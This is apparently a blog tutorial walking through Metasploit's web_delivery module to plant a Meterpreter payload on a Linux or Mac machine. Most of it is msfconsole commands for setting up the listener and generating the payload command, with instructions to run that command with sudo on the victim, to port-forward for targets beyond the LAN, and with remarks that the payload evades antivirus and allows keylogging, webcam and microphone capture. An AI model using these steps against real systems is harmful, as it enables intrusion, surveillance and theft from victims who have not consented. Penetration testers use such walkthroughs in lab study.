Web delivery for linux or mac
BY.MICKY VERMA
In this tutorial, we will exploit a Linux or Mac system. Since both are UNIX-like systems, they both have built-in Python interpreters by default. If we can get the script command generated by this exploit on the target, we can have complete control of the system including keystroke logging, turning on the webcam, recording from the microphone, and reading or deleting any files on the system.
Let's get started.
Step 1: Open a Terminal
The first step, of course, is to fire up Kali and open a terminal.
Step 2: Start Metasploit & Load the Exploit
Next, start Metasploit by typing:
kali > msfconsole
This should open the msfconsole like that below.Then we need to load the exploit:
msf > use exploit/multi/script/web_delivery
Set the IP of our attack system:
msf > set LHOST 192.168.181.153
And set the port we want to use:
msf > set LPORT 4444
Of course, I am using my private IP address in my lab, but if the target is outside your LAN, you will likely need to use your public IP and then port forward.
Step 3: Show Options

Now that we have the exploit loaded and ready to go, let's take a look at the options for this exploit. Type:
msf > show options
It looks like we have all the options set as we need. Now, let's get a bit more information on this exploit before we proceed. Type:
msf > info
As you can read above, this exploit starts a web server on our attack system and, when the command that is generated is executed on the target system, a payload is downloaded to victim. In addition, this attack does not write to disk, so it should not trigger the antivirus software on the victim's system.
Step 4: Start the Exploit
Our next step is to run the exploit. This starts the web server on our attack system and also generates a Python command that we can use to connect to this web server. Before we do that, though, we need to set the target to 0, selecting the Python exploit.
msf > set target 0
Now, we can type exploit:
msf > exploit
Notice the last thing this exploit writes is "Run the following command on the target machine" followed by the command we need to use. Copy this command.
Step 5: Run the Command on the Victim System
Next, take that command to the victim machine. In this case, I'm using an Ubuntu 14.04 system. You will need to precede the command with sudo as it requires root privileges.
Then hit Enter. When you return to your Kali system, you can see a Meterpreter has been started on the target system! We own that box!
Initially, the Meterpreter is running in the background. To bring it to the foreground, we can type:
msf > sessions -l
This then lists the "active sessions." Notice that this session ID is "1." We then can activate that session by typing:
msf > sessions - i 1
This then brings the Meterpreter session to the foreground and we get the meterpreter prompt! To control the system, we can run the Meterpreter commandsor scripts, although most of the scripts are written for Windows systems.


No comments:
Post a Comment